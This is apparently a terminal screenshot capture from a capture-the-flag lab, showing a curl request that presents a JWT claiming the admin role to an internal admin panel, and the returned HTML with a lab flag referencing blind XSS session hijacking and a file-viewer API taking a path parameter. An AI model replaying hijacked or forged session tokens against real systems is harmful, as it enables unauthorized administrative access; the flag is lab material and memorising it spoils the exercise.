 ❯ curl -i -H 'Authorization:Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWlu
IiwiaWF0IjoxNTE2MjM5MDIyfQ.BmvYlRSEofBnr7ivJkF_welG-DeoeCZpvKLLeHGK33Y' http://10.64.146.147/admin/
HTTP/1.1 200 OK
Date: Fri, 06 Nov 2026 06:08:09 GMT
Server: Apache/2.4.58 (Ubuntu)
Vary: Authorization,Accept-Encoding
Content-Length: 1304
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Admin Panel - NexusCorp</title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body>
<nav class="navbar">
<div class="nav-brand"><span class="logo-icon">&#9650;</span> NexusCorp Admin</div>
<div class="nav-links">
<a href="/dashboard.php">Portal</a>
<a href="/logout.php">Logout</a>
</div>
</nav>
<div class="container">
<div class="admin-header">
<h1>Administration Console</h1>
<p>Logged in as: <strong></strong></p>
</div>
<div class="flag-box">
<h3>System Status</h3>
<p>Internal reference: <code>THM{bl1nd_x55_s3ss10n_h1j4ck_fl4g2}</code></p>
</div>
<div class="card-grid">
<div class="card">
<h3>User Management</h3>
<p>Manage employee accounts and permissions.</p>
<a href="/api/users/profile.php?id=1" class="btn-secondary">View User API</a>
</div>
<div class="card">
<h3>File System Access</h3>
<p>Internal document viewer via authenticated API.</p>
<p><small>GET /api/files.php?name=[path] with Bearer token</small></p>
</div>
<div class="card">
<h3>Support Queue</h3>
<p>Pending tickets requiring admin review.</p>